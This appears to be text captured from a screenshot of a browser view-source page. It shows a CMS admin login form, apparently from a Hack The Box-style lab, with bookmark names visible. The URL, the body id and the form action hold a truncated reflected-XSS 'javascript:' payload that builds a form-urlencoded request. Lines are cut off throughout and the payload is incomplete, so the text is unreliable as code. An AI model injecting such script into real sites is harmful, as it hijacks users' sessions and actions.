 view-source:http://13lives.4gr8.info/cms/admin/index.php/index/javascript%3Avar%20s%20%3D%20decodeURIComponent%28%
mport bookmarks... Getting Started Hack The Box: Hackin... Your first extension - ... Fantastic Blog CMS 1.... Token Impersonation ... python -
</head>
<body id="javascript:var s = decodeURIComponent(&quot;%2f&quot;);var h = &quot;application&quot;+s+&quot;x-www-form-urlencoded&quot;;var e=function(i){return
<div class="header" id="header" >
<div class="wrapper clearfix">
</div>
</div>
<div class="wrapper">
<div class="bodycontent clearfix">
<div id="maincontent">
<div class="main" >
<h3>13lives</h3>
<form class="login" action="javascript:var s = decodeURIComponent(&quot;%2f&quot;);var h = &quot;application&quot;+s+&quot;x-www-form
<p><b>Username:</b><br /><input type="text" class="text" id="userid" name="userid" /></p>
<p><b>Password:</b><br /><input type="password" class="text" id="pwd" name="pwd" /></p>
<p><input type="submit" name="submitted" class="submit" value="Login" /></p>
</form>
<p class="cta" ><b>&laquo;</b> <a href="http://13lives.4gr8.info/cms/">Back to Website</a> &nbsp; | &nbsp; <a href="resetpassword.php">Forgot you
<div class="reqs" ></div>